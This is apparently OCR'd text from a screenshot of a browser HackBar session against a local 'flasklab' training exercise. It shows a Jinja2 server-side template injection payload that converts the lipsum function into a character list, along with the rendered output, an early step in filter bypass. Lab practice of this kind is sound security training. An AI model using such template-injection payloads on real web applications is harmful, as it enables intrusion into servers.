 Hello ['<', 'f', 'u', 'n', 'c', 't', 'i', 'o', 'n', ' ', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'e', '_', 'l', 'o', 'r', 'e', 'm', '_', 'i', 'p', 's', 'u', 'm', ' ',
'a', 't', ' ', '0', 'x', '7', '3', '1', '4', 'e', 'a', '1', 'b', '3', '0', '4', '8', '>']
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flasklab/level/1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
code={% set ben=(lipsum|string)|list%}{{ben}}